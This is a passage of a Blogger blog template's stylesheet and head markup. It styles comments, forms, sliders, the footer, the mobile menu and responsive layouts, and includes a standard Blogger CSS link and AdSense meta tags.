-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
border-bottom: 1px solid #cccccc;
padding: 13px 0;
margin-top: 30px;
}
.blog-date li{
display: inline-block;
color: #999999;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
float: left;
font-family: lato;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #c69f73;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
}
.group-share li a{
display: inline-block;
transition: all 0.4s ease-in-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
-moz-transition: all 0.4s ease-in-out 0s;
display: inline-block;
font-size: 14px;
margin: 0 0 0 10px;
color: #c69f73;
}
li.blog-dates  {
display: inline-block;
color: #999999;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: lato;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
height: auto;
line-height: 12px;
}
.post-header .bg-category .category-name{
position: relative;
display: inline-block;
}
.post-header .category-name{
height: auto;
color: #c69f73;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
margin-bottom: 21px;
}
.post-header .category-name:after{
content: "";
width: 100%;
height: 1px;
position: absolute;
top: 100%;
left: 0;
right: 0;
margin: 0px auto;
background: #c69f73;}
.post-header .category-name a{
color:  #c69f73;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
}
.post-header .category-name span{
position: relative;
display: inline-block;
height: auto;
line-height: 10px;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
display: none;
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #cea525;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #c69f73;
}
.post-entry.inside a:hover{
color: #cea525;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 130px;
}
#logo { padding:50px 0; }
#navigation { background:#f6f6f6; }
.menu li a { color:#282828; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #f6f6f6; }
ul.menu ul a, .menu ul ul a {color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#858585; }
#top-social a:hover i { color:#c69f73 }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 32px;
background-color:#000;
border-radius: 32px;
color:  #c69f73;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#c69f73;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#c69f73;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 400px;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #c69f73;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:25%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
.footer-top {
background: #f8f8f8;
position: relative;
margin-top: 50px;
overflow: hidden;
}
.footer-info {
padding-left: 30px;
padding-right: 30px;
}
.footer-info {
width: 38%;
float: left;
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
.logo-footer {
float: left;
width: 220px;
margin-top: 15px;
}
.logo-footer img {
max-width: 100%;
height:auto;
}
.logo-footer ul {
margin: 8px 0 0 0;
padding: 0;
list-style: none;
text-align: center;
}
.logo-footer ul li {
display: inline-block;
padding: 0 7px;
}
.logo-footer ul li a {
color: #313131;
font-size: 16px;
}
.footer-text-about {
margin-left: 270px;
font-size: 13px;
color: #303030;
line-height: 26px;
}
.footer-instagram {
width: 57%;
float: right;
position: relative;
}
.title-instagram2 {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 9999;
left: 0;
}
.footer-instagram h3 {
background: #fff;
font-family: lato;
text-transform: uppercase;
color: #c69f73;
font-size: 12px;
font-weight: 400;
padding: 12px 20px;
line-height: 16px;
letter-spacing: 1px;
margin: 0;
transform: rotateZ(-90deg);
-webkit-transform: rotateZ(-90deg);
-moz-transform: rotateZ(-90deg);
}
.footer-text-about {
margin-left: 270px;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4558534239172882112&amp;zx=fad262b1-de94-4cd8-8300-2cf1596b1b49' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4558534239172882112&amp;zx=fad262b1-de94-4cd8-8300-2cf1596b1b49' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}
  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
div#top-social a {
    padding-left: 20px;
}

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}

	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:64%;
		padding-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.fully-search-form {
 position: absolute;
    margin-top: 8px;
  right: 8px;
    top: 0;
}

.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}

.fully-search-form input {

    width: 50px;

    margin-bottom: 10px;
}

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}

	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
width: 87%;
}
.logo-footer {
    float: none;
    max-width: 350px;
    width: 100%;
    text-align: center;
    margin: 0px auto;
}
#top-social a i {
      font-size: 14px;}

.fully-search-form {
 position: absolute;
    margin-top: 8px;
  right: 12px;
    top: 0;
}

.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}


.fully-search-form {
 position: absolute;
    margin-top: 8px;
  right: 0;
    top: 0;
}

.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}
.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
#top-social span.smg-label {
    display: none;
}
div#top-social a {
    padding-left: 20px;
}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #666;
}
.slicknav_menu {
    background:#f6f6f6;
    padding:5px;
}
.slicknav_nav {
    color:#222;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#666;
